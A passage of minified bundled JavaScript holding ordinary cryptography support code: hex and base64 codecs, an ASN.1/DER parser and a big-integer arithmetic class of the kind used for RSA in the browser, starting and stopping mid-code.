T0||(T0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),Ll(),jC(),GC(),Ys(),qC(),Xs(),ex(),kf(),ZC(),tx(),t_(),s_(),n_(),Pf(),l_(),Ts(),St(),d_(),p_(),m_(),x_(),E_(),S_(),A_(),C_(),R_(),D_(),k_(),F_(),O_(),N_(),U_(),j_(),G_())})(K_,function(t){return t})}(Mo)),Mo.exports}var q_=z_();const R8=Lf(q_);var W_="0123456789abcdefghijklmnopqrstuvwxyz";function Nr(r){return W_.charAt(r)}function Y_(r,e){return r&e}function oo(r,e){return r|e}function A0(r,e){return r^e}function w0(r,e){return r&~e}function X_(r){if(r==0)return-1;var e=0;return(r&65535)==0&&(r>>=16,e+=16),(r&255)==0&&(r>>=8,e+=8),(r&15)==0&&(r>>=4,e+=4),(r&3)==0&&(r>>=2,e+=2),(r&1)==0&&++e,e}function Q_(r){for(var e=0;r!=0;)r&=r-1,++e;return e}var fi="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",rx="=";function qa(r){var e,t,s="";for(e=0;e+3<=r.length;e+=3)t=parseInt(r.substring(e,e+3),16),s+=fi.charAt(t>>6)+fi.charAt(t&63);for(e+1==r.length?(t=parseInt(r.substring(e,e+1),16),s+=fi.charAt(t<<2)):e+2==r.length&&(t=parseInt(r.substring(e,e+2),16),s+=fi.charAt(t>>2)+fi.charAt((t&3)<<4));(s.length&3)>0;)s+=rx;return s}function C0(r){var e="",t,s=0,i=0;for(t=0;t<r.length&&r.charAt(t)!=rx;++t){var n=fi.indexOf(r.charAt(t));n<0||(s==0?(e+=Nr(n>>2),i=n&3,s=1):s==1?(e+=Nr(i<<2|n>>4),i=n&15,s=2):s==2?(e+=Nr(i),e+=Nr(n>>2),i=n&3,s=3):(e+=Nr(i<<2|n>>4),e+=Nr(n&15),s=0))}return s==1&&(e+=Nr(i<<2)),e}var si,Z_={decode:function(r){var e;if(si===void 0){var t="0123456789ABCDEF",s=" \f\n\r	 \u2028\u2029";for(si={},e=0;e<16;++e)si[t.charAt(e)]=e;for(t=t.toLowerCase(),e=10;e<16;++e)si[t.charAt(e)]=e;for(e=0;e<s.length;++e)si[s.charAt(e)]=-1}var i=[],n=0,o=0;for(e=0;e<r.length;++e){var a=r.charAt(e);if(a=="=")break;if(a=si[a],a!=-1){if(a===void 0)throw new Error("Illegal character at offset "+e);n|=a,++o>=2?(i[i.length]=n,n=0,o=0):n<<=4}}if(o)throw new Error("Hex encoding incomplete: 4 bits missing");return i}},Is,Su={decode:function(r){var e;if(Is===void 0){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",s="= \f\n\r	 \u2028\u2029";for(Is=Object.create(null),e=0;e<64;++e)Is[t.charAt(e)]=e;for(Is["-"]=62,Is._=63,e=0;e<s.length;++e)Is[s.charAt(e)]=-1}var i=[],n=0,o=0;for(e=0;e<r.length;++e){var a=r.charAt(e);if(a=="=")break;if(a=Is[a],a!=-1){if(a===void 0)throw new Error("Illegal character at offset "+e);n|=a,++o>=4?(i[i.length]=n>>16,i[i.length]=n>>8&255,i[i.length]=n&255,n=0,o=0):n<<=6}}switch(o){case 1:throw new Error("Base64 encoding incomplete: at least 2 bits missing");case 2:i[i.length]=n>>10;break;case 3:i[i.length]=n>>16,i[i.length]=n>>8&255;break}return i},re:/-----BEGIN [^-]+-----([A-Za-z0-9+\/=\s]+)-----END [^-]+-----|begin-base64[^\n]+\n([A-Za-z0-9+\/=\s]+)====/,unarmor:function(r){var e=Su.re.exec(r);if(e)if(e[1])r=e[1];else if(e[2])r=e[2];else throw new Error("RegExp out of sync");return Su.decode(r)}},ii=1e13,Qi=function(){function r(e){this.buf=[+e||0]}return r.prototype.mulAdd=function(e,t){var s=this.buf,i=s.length,n,o;for(n=0;n<i;++n)o=s[n]*e+t,o<ii?t=0:(t=0|o/ii,o-=t*ii),s[n]=o;t>0&&(s[n]=t)},r.prototype.sub=function(e){var t=this.buf,s=t.length,i,n;for(i=0;i<s;++i)n=t[i]-e,n<0?(n+=ii,e=1):e=0,t[i]=n;for(;t[t.length-1]===0;)t.pop()},r.prototype.toString=function(e){if((e||10)!=10)throw new Error("only base 10 is supported");for(var t=this.buf,s=t[t.length-1].toString(),i=t.length-2;i>=0;--i)s+=(ii+t[i]).toString().substring(1);return s},r.prototype.valueOf=function(){for(var e=this.buf,t=0,s=e.length-1;s>=0;--s)t=t*ii+e[s];return t},r.prototype.simplify=function(){var e=this.buf;return e.length==1?e[0]:this},r}(),sx="…",J_=/^(\d\d)(0[1-9]|1[0-2])(0[1-9]|[12]\d|3[01])([01]\d|2[0-3])(?:([0-5]\d)(?:([0-5]\d)(?:[.,](\d{1,3}))?)?)?(Z|[-+](?:[0]\d|1[0-2])([0-5]\d)?)?$/,eR=/^(\d\d\d\d)(0[1-9]|1[0-2])(0[1-9]|[12]\d|3[01])([01]\d|2[0-3])(?:([0-5]\d)(?:([0-5]\d)(?:[.,](\d{1,3}))?)?)?(Z|[-+](?:[0]\d|1[0-2])([0-5]\d)?)?$/;function bi(r,e){return r.length>e&&(r=r.substring(0,e)+sx),r}var fc=function(){function r(e,t){this.hexDigits="0123456789ABCDEF",e instanceof r?(this.enc=e.enc,this.pos=e.pos):(this.enc=e,this.pos=t)}return r.prototype.get=function(e){if(e===void 0&&(e=this.pos++),e>=this.enc.length)throw new Error("Requesting byte offset ".concat(e," on a stream of length ").concat(this.enc.length));return typeof this.enc=="string"?this.enc.charCodeAt(e):this.enc[e]},r.prototype.hexByte=function(e){return this.hexDigits.charAt(e>>4&15)+this.hexDigits.charAt(e&15)},r.prototype.hexDump=function(e,t,s){for(var i="",n=e;n<t;++n)if(i+=this.hexByte(this.get(n)),s!==!0)switch(n&15){case 7:i+="  ";break;case 15:i+="\n";break;default:i+=" "}return i},r.prototype.isASCII=function(e,t){for(var s=e;s<t;++s){var i=this.get(s);if(i<32||i>176)return!1}return!0},r.prototype.parseStringISO=function(e,t){for(var s="",i=e;i<t;++i)s+=String.fromCharCode(this.get(i));return s},r.prototype.parseStringUTF=function(e,t){for(var s="",i=e;i<t;){var n=this.get(i++);n<128?s+=String.fromCharCode(n):n>191&&n<224?s+=String.fromCharCode((n&31)<<6|this.get(i++)&63):s+=String.fromCharCode((n&15)<<12|(this.get(i++)&63)<<6|this.get(i++)&63)}return s},r.prototype.parseStringBMP=function(e,t){for(var s="",i,n,o=e;o<t;)i=this.get(o++),n=this.get(o++),s+=String.fromCharCode(i<<8|n);return s},r.prototype.parseTime=function(e,t,s){var i=this.parseStringISO(e,t),n=(s?J_:eR).exec(i);return n?(s&&(n[1]=+n[1],n[1]+=+n[1]<70?2e3:1900),i=n[1]+"-"+n[2]+"-"+n[3]+" "+n[4],n[5]&&(i+=":"+n[5],n[6]&&(i+=":"+n[6],n[7]&&(i+="."+n[7]))),n[8]&&(i+=" UTC",n[8]!="Z"&&(i+=n[8],n[9]&&(i+=":"+n[9]))),i):"Unrecognized time: "+i},r.prototype.parseInteger=function(e,t){for(var s=this.get(e),i=s>127,n=i?255:0,o,a="";s==n&&++e<t;)s=this.get(e);if(o=t-e,o===0)return i?-1:0;if(o>4){for(a=s,o<<=3;((+a^n)&128)==0;)a=+a<<1,--o;a="("+o+" bit)\n"}i&&(s=s-256);for(var c=new Qi(s),l=e+1;l<t;++l)c.mulAdd(256,this.get(l));return a+c.toString()},r.prototype.parseBitString=function(e,t,s){for(var i=this.get(e),n=(t-e-1<<3)-i,o="("+n+" bit)\n",a="",c=e+1;c<t;++c){for(var l=this.get(c),u=c==t-1?i:0,f=7;f>=u;--f)a+=l>>f&1?"1":"0";if(a.length>s)return o+bi(a,s)}return o+a},r.prototype.parseOctetString=function(e,t,s){if(this.isASCII(e,t))return bi(this.parseStringISO(e,t),s);var i=t-e,n="("+i+" byte)\n";s/=2,i>s&&(t=e+s);for(var o=e;o<t;++o)n+=this.hexByte(this.get(o));return i>s&&(n+=sx),n},r.prototype.parseOID=function(e,t,s){for(var i="",n=new Qi,o=0,a=e;a<t;++a){var c=this.get(a);if(n.mulAdd(128,c&127),o+=7,!(c&128)){if(i==="")if(n=n.simplify(),n instanceof Qi)n.sub(80),i="2."+n.toString();else{var l=n<80?n<40?0:1:2;i=l+"."+(n-l*40)}else i+="."+n.toString();if(i.length>s)return bi(i,s);n=new Qi,o=0}}return o>0&&(i+=".incomplete"),i},r}(),tR=function(){function r(e,t,s,i,n){if(!(i instanceof _0))throw new Error("Invalid tag value.");this.stream=e,this.header=t,this.length=s,this.tag=i,this.sub=n}return r.prototype.typeName=function(){switch(this.tag.tagClass){case 0:switch(this.tag.tagNumber){case 0:return"EOC";case 1:return"BOOLEAN";case 2:return"INTEGER";case 3:return"BIT_STRING";case 4:return"OCTET_STRING";case 5:return"NULL";case 6:return"OBJECT_IDENTIFIER";case 7:return"ObjectDescriptor";case 8:return"EXTERNAL";case 9:return"REAL";case 10:return"ENUMERATED";case 11:return"EMBEDDED_PDV";case 12:return"UTF8String";case 16:return"SEQUENCE";case 17:return"SET";case 18:return"NumericString";case 19:return"PrintableString";case 20:return"TeletexString";case 21:return"VideotexString";case 22:return"IA5String";case 23:return"UTCTime";case 24:return"GeneralizedTime";case 25:return"GraphicString";case 26:return"VisibleString";case 27:return"GeneralString";case 28:return"UniversalString";case 30:return"BMPString"}return"Universal_"+this.tag.tagNumber.toString();case 1:return"Application_"+this.tag.tagNumber.toString();case 2:return"["+this.tag.tagNumber.toString()+"]";case 3:return"Private_"+this.tag.tagNumber.toString()}},r.prototype.content=function(e){if(this.tag===void 0)return null;e===void 0&&(e=1/0);var t=this.posContent(),s=Math.abs(this.length);if(!this.tag.isUniversal())return this.sub!==null?"("+this.sub.length+" elem)":this.stream.parseOctetString(t,t+s,e);switch(this.tag.tagNumber){case 1:return this.stream.get(t)===0?"false":"true";case 2:return this.stream.parseInteger(t,t+s);case 3:return this.sub?"("+this.sub.length+" elem)":this.stream.parseBitString(t,t+s,e);case 4:return this.sub?"("+this.sub.length+" elem)":this.stream.parseOctetString(t,t+s,e);case 6:return this.stream.parseOID(t,t+s,e);case 16:case 17:return this.sub!==null?"("+this.sub.length+" elem)":"(no elem)";case 12:return bi(this.stream.parseStringUTF(t,t+s),e);case 18:case 19:case 20:case 21:case 22:case 26:return bi(this.stream.parseStringISO(t,t+s),e);case 30:return bi(this.stream.parseStringBMP(t,t+s),e);case 23:case 24:return this.stream.parseTime(t,t+s,this.tag.tagNumber==23)}return null},r.prototype.toString=function(){return this.typeName()+"@"+this.stream.pos+"[header:"+this.header+",length:"+this.length+",sub:"+(this.sub===null?"null":this.sub.length)+"]"},r.prototype.toPrettyString=function(e){e===void 0&&(e="");var t=e+this.typeName()+" @"+this.stream.pos;if(this.length>=0&&(t+="+"),t+=this.length,this.tag.tagConstructed?t+=" (constructed)":this.tag.isUniversal()&&(this.tag.tagNumber==3||this.tag.tagNumber==4)&&this.sub!==null&&(t+=" (encapsulates)"),t+="\n",this.sub!==null){e+="  ";for(var s=0,i=this.sub.length;s<i;++s)t+=this.sub[s].toPrettyString(e)}return t},r.prototype.posStart=function(){return this.stream.pos},r.prototype.posContent=function(){return this.stream.pos+this.header},r.prototype.posEnd=function(){return this.stream.pos+this.header+Math.abs(this.length)},r.prototype.toHexString=function(){return this.stream.hexDump(this.posStart(),this.posEnd(),!0)},r.decodeLength=function(e){var t=e.get(),s=t&127;if(s==t)return s;if(s>6)throw new Error("Length over 48 bits not supported at position "+(e.pos-1));if(s===0)return null;t=0;for(var i=0;i<s;++i)t=t*256+e.get();return t},r.prototype.getHexStringValue=function(){var e=this.toHexString(),t=this.header*2,s=this.length*2;return e.substr(t,s)},r.decode=function(e){var t;e instanceof fc?t=e:t=new fc(e,0);var s=new fc(t),i=new _0(t),n=r.decodeLength(t),o=t.pos,a=o-s.pos,c=null,l=function(){var f=[];if(n!==null){for(var d=o+n;t.pos<d;)f[f.length]=r.decode(t);if(t.pos!=d)throw new Error("Content size is not correct for container starting at offset "+o)}else try{for(;;){var h=r.decode(t);if(h.tag.isEOC())break;f[f.length]=h}n=o-t.pos}catch(p){throw new Error("Exception while decoding undefined length content: "+p)}return f};if(i.tagConstructed)c=l();else if(i.isUniversal()&&(i.tagNumber==3||i.tagNumber==4))try{if(i.tagNumber==3&&t.get()!=0)throw new Error("BIT STRINGs with unused bits cannot encapsulate.");c=l();for(var u=0;u<c.length;++u)if(c[u].tag.isEOC())throw new Error("EOC is not supposed to be actual content.")}catch(f){c=null}if(c===null){if(n===null)throw new Error("We can't skip over an invalid tag with undefined length at offset "+o);t.pos=o+Math.abs(n)}return new r(s,a,n,i,c)},r}(),_0=function(){function r(e){var t=e.get();if(this.tagClass=t>>6,this.tagConstructed=(t&32)!==0,this.tagNumber=t&31,this.tagNumber==31){var s=new Qi;do t=e.get(),s.mulAdd(128,t&127);while(t&128);this.tagNumber=s.simplify()}}return r.prototype.isUniversal=function(){return this.tagClass===0},r.prototype.isEOC=function(){return this.tagClass===0&&this.tagNumber===0},r}(),vs,rR=0xdeadbeefcafe,R0=(rR&16777215)==15715070,Ft=[2,3,5,7,11,13,17,19,23,29,31,37,41,43,47,53,59,61,67,71,73,79,83,89,97,101,103,107,109,113,127,131,137,139,149,151,157,163,167,173,179,181,191,193,197,199,211,223,227,229,233,239,241,251,257,263,269,271,277,281,283,293,307,311,313,317,331,337,347,349,353,359,367,373,379,383,389,397,401,409,419,421,431,433,439,443,449,457,461,463,467,479,487,491,499,503,509,521,523,541,547,557,563,569,571,577,587,593,599,601,607,613,617,619,631,641,643,647,653,659,661,673,677,683,691,701,709,719,727,733,739,743,751,757,761,769,773,787,797,809,811,821,823,827,829,839,853,857,859,863,877,881,883,887,907,911,919,929,937,941,947,953,967,971,977,983,991,997],sR=(1<<26)/Ft[Ft.length-1],_e=function(){function r(e,t,s){e!=null&&(typeof e=="number"?this.fromNumber(e,t,s):t==null&&typeof e!="string"?this.fromString(e,256):this.fromString(e,t))}return r.prototype.toString=function(e){if(this.s<0)return"-"+this.negate().toString(e);var t;if(e==16)t=4;else if(e==8)t=3;else if(e==2)t=1;else if(e==32)t=5;else if(e==4)t=2;else return this.toRadix(e);var s=(1<<t)-1,i,n=!1,o="",a=this.t,c=this.DB-a*this.DB%t;if(a-- >0)for(c<this.DB&&(i=this[a]>>c)>0&&(n=!0,o=Nr(i));a>=0;)c<t?(i=(this[a]&(1<<c)-1)<<t-c,i|=this[--a]>>(c+=this.DB-t)):(i=this[a]>>(c-=t)&s,c<=0&&(c+=this.DB,--a)),i>0&&(n=!0),n&&(o+=Nr(i));return n?o:"0"},r.prototype.negate=function(){var e=Pe();return r.ZERO.subTo(this,e),e},r.prototype.abs=function(){return this.s<0?this.negate():this},r.prototype.compareTo=function(e){var t=this.s-e.s;if(t!=0)return t;var s=this.t;if(t=s-e.t,t!=0)return this.s<0?-t:t;for(;--s>=0;)if((t=this[s]-e[s])!=0)return t;return 0},r.prototype.bitLength=function(){return this.t<=0?0:this.DB*(this.t-1)+ao(this[this.t-1]^this.s&this.DM)},r.prototype.mod=function(e){var t=Pe();return this.abs().divRemTo(e,null,t),this.s<0&&t.compareTo(r.ZERO)>0&&e.subTo(t,t),t},r.prototype.modPowInt=function(e,t){var s;return e<256||t.isEven()?s=new I0(t):s=new D0(t),this.exp(e,s)},r.prototype.clone=function(){var e=Pe();return this.copyTo(e),e},r.prototype.intValue=function(){if(this.s<0){if(this.t==1)return this[0]-this.DV;if(this.t==0)return-1}else{if(this.t==1)return this[0];if(this.t==0)return 0}return(this[1]&(1<<32-this.DB)-1)<<this.DB|this[0]},r.prototype.byteValue=function(){return this.t==0?this.s:this[0]<<24>>24},r.prototype.shortValue=function(){return this.t==0?this.s:this[0]<<16>>16},r.prototype.signum=function(){return this.s<0?-1:this.t<=0||this.t==1&&this[0]<=0?0:1},r.prototype.toByteArray=function(){var e=this.t,t=[];t[0]=this.s;var s=this.DB-e*this.DB%8,i,n=0;if(e-- >0)for(s<this.DB&&(i=this[e]>>s)!=(this.s&this.DM)>>s&&(t[n++]=i|this.s<<this.DB-s);e>=0;)s<8?(i=(this[e]&(1<<s)-1)<<8-s,i|=this[--e]>>(s+=this.DB-8)):(i=this[e]>>(s-=8)&255,s<=0&&(s+=this.DB,--e)),(i&128)!=0&&(i|=-256),n==0&&(this.s&128)!=(i&128)&&++n,(n>0||i!=this.s)&&(t[n++]=i);return t},r.prototype.equals=function(e){return this.compareTo(e)==0},r.prototype.min=function(e){return this.compareTo(e)<0?this:e},r.prototype.max=function(e){return this.compareTo(e)>0?this:e},r.prototype.and=function(e){var t=Pe();return this.bitwiseTo(e,Y_,t),t},r.prototype.or=function(e){var t=Pe();return this.bitwiseTo(e,oo,t),t},r.prototype.xor=function(e){var t=Pe();return this.bitwiseTo(e,A0,t),t},r.prototype.andNot=function(e){var t=Pe();return this.bitwiseTo(e,w0,t),t},r.prototype.not=function(){for(var e=Pe(),t=0;t<this.t;++t)e[t]=this.DM&~this[t];return e.t=this.t,e.s=~this.s,e},r.prototype.shiftLeft=function(e){var t=Pe();return e<0?this.rShiftTo(-e,t):this.lShiftTo(e,t),t},r.prototype.shiftRight=function(e){var t=Pe();return e<0?this.lShiftTo(-e,t):this.rShiftTo(e,t),t},r.prototype.getLowestSetBit=function(){for(var e=0;e<this.t;++e)if(this[e]!=0)return e*this.DB+X_(this[e]);return this.s<0?this.t*this.DB:-1},r.prototype.bitCount=function(){for(var e=0,t=this.s&this.DM,s=0;s<this.t;++s)e+=Q_(this[s]^t);return e},r.prototype.testBit=function(e){var t=Math.floor(e/this.DB);return t>=this.t?this.s!=0:(this[t]&1<<e%this.DB)!=0},r.prototype.setBit=function(e){return this.changeBit(e,oo)},r.prototype.clearBit=function(e){return this.changeBit(e,w0)},r.prototype.flipBit=function(e){return this.changeBit(e,A0)},r.prototype.add=function(e){var t=Pe();return this.addTo(e,t),t},r.prototype.subtract=function(e){var t=Pe();return this.subTo(e,t),t},r.prototype.multiply=function(e){var t=Pe();return this.multiplyTo(e,t),t},r.prototype.divide=function(e){var t=Pe();return this.divRemTo(e,t,null),t},r.prototype.remainder=function(e){var t=Pe();return this.divRemTo(e,null,t),t},r.prototype.divideAndRemainder=function(e){var t=Pe(),s=Pe();return this.divRemTo(e,t,s),[t,s]},r.prototype.modPow=function(e,t){var s=e.bitLength(),i,n=ls(1),o;if(s<=0)return n;s<18?i=1:s<48?i=3:s<144?i=4:s<768?i=5:i=6,s<8?o=new I0(t):t.isEven()?o=new nR(t):o=new D0(t);var a=[],c=3,l=i-1,u=(1<<i)-1;if(a[1]=o.convert(this),i>1){var f=Pe();for(o.sqrTo(a[1],f);c<=u;)a[c]=Pe(),o.mulTo(f,a[c-2],a[c]),c+=2}var d=e.t-1,h,p=!0,m=Pe(),g;for(s=ao(e[d])-1;d>=0;){for(s>=l?h=e[d]>>s-l&u:(h=(e[d]&(1<<s+1)-1)<<l-s,d>0&&(h|=e[d-1]>>this.DB+s-l)),c=i;(h&1)==0;)h>>=1,--c;if((s-=c)<0&&(s+=this.DB,--d),p)a[h].copyTo(n),p=!1;else{for(;c>1;)o.sqrTo(n,m),o.sqrTo(m,n),c-=2;c>0?o.sqrTo(n,m):(g=n,n=m,m=g),o.mulTo(m,a[h],n)}for(;d>=0&&(e[d]&1<<s)==0;)o.sqrTo(n,m),g=n,n=m,m=g,--s<0&&(s=this.DB-1,--d)}return o.revert(n)},r.prototype.modInverse=function(e){var t=e.isEven();if(this.isEven()&&t||e.signum()==0)return r.ZERO;for(var s=e.clone(),i=this.clone(),n=ls(1),o=ls(0),a=ls(0),c=ls(1);s.signum()!=0;){for(;s.isEven();)s.rShiftTo(1,s),t?((!n.isEven()||!o.isEven())&&(n.addTo(this,n),o.subTo(e,o)),n.rShiftTo(1,n)):o.isEven()||o.subTo(e,o),o.rShiftTo(1,o);for(;i.isEven();)i.rShiftTo(1,i),t?((!a.isEven()||!c.isEven())&&(a.addTo(this,a),c.subTo(e,c)),a.rShiftTo(1,a)):c.isEven()||c.subTo(e,c),c.rShiftTo(1,c);s.compareTo(i)>=0?(s.subTo(i,s),t&&n.subTo(a,n),o.subTo(c,o)):(i.subTo(s,i),t&&a.subTo(n,a),c.subTo(o,c))}if(i.compareTo(r.ONE)!=0)return r.ZERO;if(c.compareTo(e)>=0)return c.subtract(e);if(c.signum()<0)c.addTo(e,c);else return c;return c.signum()<0?c.add(e):c},r.prototype.pow=function(e){return this.exp(e,new iR)},r.prototype.gcd=function(e){var t=this.s<0?this.negate():this.clone(),s=e.s<0?e.negate():e.clone();if(t.compareTo(s)<0){var i=t;t=s,s=i}var n=t.getLowestSetBit(),o=s.getLowestSetBit();if(o<0)return t;for(n<o&&(o=n),o>0&&(t.rShiftTo(o,t),s.rShiftTo(o,s));t.signum()>0;)(n=t.getLowestSetBit())>0&&t.rShiftTo(n,t),(n=s.getLowestSetBit())>0&&s.rShiftTo(n,s),t.compareTo(s)>=0?(t.subTo(s,t),t.rShiftTo(1,t)):(s.subTo(t,s),s.rShiftTo(1,s));return o>0&&s.lShiftTo(o,s),s},r.prototype.isProbablePrime=function(e){var t,s=this.abs();if(s.t==1&&s[0]<=Ft[Ft.length-1]){for(t=0;t<Ft.length;++t)if(s[0]==Ft[t])return!0;return!1}if(s.isEven())return!1;for(t=1;t<Ft.length;){for(var i=Ft[t],n=t+1;n<Ft.length&&i<sR;)i*=Ft[n++];for(i=s.modInt(i);t<n;)if(i%Ft[t++]==0)return!1}return s.millerRabin(e)},r.prototype.copyTo=function(e){for(var t=this.t-1;t>=0;--t)e[t]=this[t];e.t=this.t,e.s=this.s},r.prototype.fromInt=function(e){this.t=1,this.s=e<0?-1:0,e>0?this[0]=e:e<-1?this[0]=e+this.DV:this.t=0},r.prototype.fromString=function(e,t){var s;if(t==16)s=4;else if(t==8)s=3;else if(t==256)s=8;else if(t==2)s=1;else if(t==32)s=5;else if(t==4)s=2;else{this.fromRadix(e,t);return}this.t=0,this.s=0;for(var i=e.length,n=!1,o=0;--i>=0;){var a=s==8?+e[i]&255:k0(e,i);if(a<0){e.charAt(i)=="-"&&(n=!0);continue}n=!1,o==0?this[this.t++]=a:o+s>this.DB?(this[this.t-1]|=(a&(1<<this.DB-o)-1)<<o,this[this.t++]=a>>this.DB-o):this[this.t-1]|=a<<o,o+=s,o>=this.DB&&(o-=this.DB)}s==8&&(+e[0]&128)!=0&&(this.s=-1,o>0&&(this[this.t-1]|=(1<<this.DB-o)-1<<o)),this.clamp(),n&&r.ZERO.subTo(this,this)},r.prototype.clamp=function(){for(var e=this.s&this.DM;this.t>0&&this[this.t-1]==e;)--this.t},r.prototype.dlShiftTo=function(e,t){var s;for(s=this.t-1;s>=0;--s)t[s+e]=this[s];for(s=e-1;s>=0;--s)t[s]=0;t.t=this.t+e,t.s=this.s},r.prototype.drShiftTo=function(e,t){for(var s=e;s<this.t;++s)t[s-e]=this[s];t.t=Math.max(this.t-e,0),t.s=this.s},r.prototype.lShiftTo=function(e,t){for(var s=e%this.DB,i=this.DB-s,n=(1<<i)-1,o=Math.floor(e/this.DB),a=this.s<<s&this.DM,c=this.t-1;c>=0;--c)t[c+o+1]=this[c]>>i|a,a=(this[c]&n)<<s;for(var c=o-1;c>=0;--c)t[c]=0;t[o]=a,t.t=this.t+o+1,t.s=this.s,t.clamp()},r.prototype.rShiftTo=function(e,t){t.s=this.s;var s=Math.floor(e/this.DB);if(s>=this.t){t.t=0;return}var i=e%this.DB,n=this.DB-i,o=(1<<i)-1;t[0]=this[s]>>i;for(var a=s+1;a<this.t;++a)t[a-s-1]|=(this[a]&o)<<n,t[a-s]=this[a]>>i;i>0&&(t[this.t-s-1]|=(this.s&o)<<n),t.t=this.t-s,t.clamp()},r.prototype.subTo=function(e,t){for(var s=0,i=0,n=Math.min(e.t,this.t);s<n;)i+=this[s]-e[s],t[s++]=i&this.DM,i>>=this.DB;if(e.t<this.t){for(i-=e.s;s<this.t;)i+=this[s],t[s++]=i&this.DM,i>>=this.DB;i+=this.s}else{for(i+=this.s;s<e.t;)i-=e[s],t[s++]=i&this.DM,i>>=this.DB;i-=e.s}t.s=i<0?-1:0,i<-1?t[s++]=this.DV+i:i>0&&(t[s++]=i),t.t=s,t.clamp()},r.prototype.multiplyTo=function(e,t){var s=this.abs(),i=e.abs(),n=s.t;for(t.t=n+i.t;--n>=0;)t[n]=0;for(n=0;n<i.t;++n)t[n+s.t]=s.am(0,i[n],t,n,0,s.t);t.s=0,t.clamp(),this.s!=e.s&&r.ZERO.subTo(t,t)},r.prototype.squareTo=function(e){for(var t=this.abs(),s=e.t=2*t.t;--s>=0;)e[s]=0;for(s=0;s<t.t-1;++s){var i=t.am(s,t[s],e,2*s,0,1);(e[s+t.t]+=t.am(s+1,2*t[s],e,2*s+1,i,t.t-s-1))>=t.DV&&(e[s+t.t]-=t.DV,e[s+t.t+1]=1)}e.t>0&&(e[e.t-1]+=t.am(s,t[s],e,2*s,0,1)),e.s=0,e.clamp()},r.prototype.divRemTo=function(e,t,s){var i=e.abs();if(!(i.t<=0)){var n=this.abs();if(n.t<i.t){t!=null&&t.fromInt(0),s!=null&&this.copyTo(s);return}s==null&&(s=Pe());var o=Pe(),a=this.s,c=e.s,l=this.DB-ao(i[i.t-1]);l>0?(i.lShiftTo(l,o),n.lShiftTo(l,s)):(i.copyTo(o),n.copyTo(s));var u=o.t,f=o[u-1];if(f!=0){var d=f*(1<<this.F1)+(u>1?o[u-2]>>this.F2:0),h=this.FV/d,p=(1<<this.F1)/d,m=1<<this.F2,g=s.t,v=g-u,x=t==null?Pe():t;for(o.dlShiftTo(v,x),s.compareTo(x)>=0&&(s[s.t++]=1,s.subTo(x,s)),r.ONE.dlShiftTo(u,x),x.subTo(o,o);o.t<u;)o[o.t++]=0;for(;--v>=0;){var y=s[--g]==f?this.DM:Math.floor(s[g]*h+(s[g-1]+m)*p);if((s[g]+=o.am(0,y,s,v,0,u))<y)for(o.dlShiftTo(v,x),s.subTo(x,s);s[g]<--y;)s.subTo(x,s)}t!=null&&(s.drShiftTo(u,t),a!=c&&r.ZERO.subTo(t,t)),s.t=u,s.clamp(),l>0&&s.rShiftTo(l,s),a<0&&r.ZERO.subTo(s,s)}}},r.prototype.invDigit=function(){if(this.t<1)return 0;var e=this[0];if((e&1)==0)return 0;var t=e&3;return t=t*(2-(e&15)*t)&15,t=t*(2-(e&255)*t)&255,t=t*(2-((e&65535)*t&65535))&65535,t=t*(2-e*t%this.DV)%this.DV,t>0?this.DV-t:-t},r.prototype.isEven=function(){return(this.t>0?this[0]&1:this.s)==0},r.prototype.exp=function(e,t){if(e>4294967295||e<1)return r.ONE;var s=Pe(),i=Pe(),n=t.convert(this),o=ao(e)-1;for(n.copyTo(s);--o>=0;)if(t.sqrTo(s,i),(e&1<<o)>0)t.mulTo(i,n,s);else{var a=s;s=i,i=a}return t.revert(s)},r.prototype.chunkSize=function(e){return Math.floor(Math.LN2*this.DB/Math.log(e))},r.prototype.toRadix=function(e){if(e==null&&(e=10),this.signum()==0||e<2||e>36)return"0";var t=this.chunkSize(e),s=Math.pow(e,t),i=ls(s),n=Pe(),o=Pe(),a="";for(this.divRemTo(i,n,o);n.signum()>0;)a=(s+o.intValue()).toString(e).substr(1)+a,n.divRemTo(i,n,o);return o.intValue().toString(e)+a},r.prototype.fromRadix=function(e,t){this.fromInt(0),t==null&&(t=10);for(var s=this.chunkSize(t),i=Math.pow(t,s),n=!1,o=0,a=0,c=0;c<e.length;++c){var l=k0(e,c);if(l<0){e.charAt(c)=="-"&&this.signum()==0&&(n=!0);continue}a=t*a+l,++o>=s&&(this.dMultiply(i),this.dAddOffset(a,0),o=0,a=0)}o>0&&(this.dMultiply(Math.pow(t,o)),this.dAddOffset(a,0)),n&&r.ZERO.subTo(this,this)},r.prototype.fromNumber=function(e,t,s){if(typeof t=="number")if(e<2)this.fromInt(1);else for(this.fromNumber(e,s),this.testBit(e-1)||this.bitwiseTo(r.ONE.shiftLeft(e-1),oo,this),this.isEven()&&this.dAddOffset(1,0);!this.isProbablePrime(t);)this.dAddOffset(2,0),this.bitLength()>e&&this.subTo(r.ONE.shiftLeft(e-1),this);else{var i=[],n=e&7;i.length=(e>>3)+1,t.nextBytes(i),n>0?i[0]&=(1<<n)-1:i[0]=0,this.fromString(i,256)}},r.prototype.bitwiseTo=function(e,t,s){var i,n,o=Math.min(e.t,this.t);for(i=0;i<o;++i)s[i]=t(this[i],e[i]);if(e.t<this.t){for(n=e.s&this.DM,i=o;i<this.t;++i)s[i]=t(this[i],n);s.t=this.t}else{for(n=this.s&this.DM,i=o;i<e.t;++i)s[i]=t(n,e[i]);s.t=e.t}s.s=t(this.s,e.s),s.clamp()},r.prototype.changeBit=function(e,t){var s=r.ONE.shiftLeft(e);return this.bitwiseTo(s,t,s),s},r.prototype.addTo=function(e,t){for(var 